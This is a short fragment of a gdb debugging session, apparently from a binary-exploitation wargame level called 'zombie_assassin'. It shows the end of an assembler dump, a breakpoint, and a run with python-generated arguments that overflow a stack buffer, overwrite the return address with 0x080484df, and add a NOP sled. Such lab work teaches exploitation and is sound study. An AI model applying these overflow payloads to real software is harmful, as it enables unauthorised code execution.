 0x80484e1 <main+161>:   nop
0x80484e2 <main+162>:   nop
0x80484e3 <main+163>:   nop
0x80484e4 <main+164>:   nop
0x80484e5 <main+165>:   nop
0x80484e6 <main+166>:   nop
0x80484e7 <main+167>:   nop
0x80484e8 <main+168>:   nop
0x80484e9 <main+169>:   nop
0x80484ea <main+170>:   nop
0x80484eb <main+171>:   nop
0x80484ec <main+172>:   nop
0x80484ed <main+173>:   nop
0x80484ee <main+174>:   nop
0x80484ef <main+175>:   nop
End of assembler dump.
(gdb) b *main+134
Breakpoint 1 at 0x80484c6
(gdb) r `python -c 'print "A"*40+"BBBB"+"\xdf\x84\x04\x08"'` `python -c 'print "
AAAA"+"CCCC"+"\x90"*100'`
Starting program: /home/assassin/tmp/zombie_assassin `python -c 'print "A"*40+"B
BBB"+"\xdf\x84\x04\x08"'` `python -c 'print "AAAA"+"CCCC"+"\x90"*100'`
Breakpoint 1, 0x80484c6 in main ()
(gdb)